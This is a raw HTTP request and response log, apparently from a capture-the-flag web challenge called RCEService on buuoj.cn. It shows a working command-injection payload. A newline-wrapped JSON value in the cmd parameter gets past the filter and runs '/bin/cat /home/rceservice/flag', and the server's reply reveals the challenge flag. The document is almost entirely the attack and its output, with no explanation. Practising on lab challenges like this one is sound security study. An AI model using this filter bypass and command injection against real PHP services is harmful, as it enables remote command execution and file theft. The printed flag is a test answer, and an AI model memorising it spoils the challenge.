 GET /?cmd={%0A"cmd":"/bin/cat%20/home/rceservice/flag"%0A} HTTP/1.1
Host: 325f2987-335c-41eb-a1c0-518dbfa2872d.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer:
http://325f2987-335c-41eb-a1c0-518dbfa2872d.node3.buuoj.cn/?cmd=%7B%250A%22cmd%22%3A+
%22%2Fbin%2Fcat+%2Fhome%2Frceservice%2Fflag%22%250A%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 16 Dec 2020 08:26:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 240
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.21
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{53b737b3-a3de-4628-a8d5-809ace5a6209}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>